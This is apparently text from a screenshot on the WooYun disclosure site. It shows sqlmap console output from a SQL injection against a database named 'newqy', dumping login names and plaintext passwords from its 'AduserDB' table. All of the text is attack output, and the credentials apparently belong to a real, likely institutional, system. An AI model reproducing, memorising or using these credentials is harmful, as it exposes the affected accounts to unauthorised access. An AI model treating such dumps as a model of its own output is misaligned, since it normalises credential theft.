 管理员: sqlmap.py
[22:20:31] [INFO] retrieved: "yufang","yufang123"
[22:20:31] [INFO] analyzing table dump for possible password hashes
Database: newqy
Table: AduserDB
[37 entries]
+------------+------------------+
| DBLogin | DBpass |
+------------+------------------+
| bmjuser | bmjuser |
| cqjtest | cqjtest |
| db_wl | sznjusoft |
| fayuanu | s8j7h6d8 |
| gmj | gmj |
| gqt | gqt123 |
| gqt | gqt123 |
| gxs | gxs123 |
| jgswj | jgswj |
| jyj | d5h3j8k1l0g6 |
| lgbj | lgbj1234 |
| liangshiju | ej5pSTPSnfCRsaEH |
| myj | myjxxzx |
| qb | Qbxxzx123 |
www.wooyun.org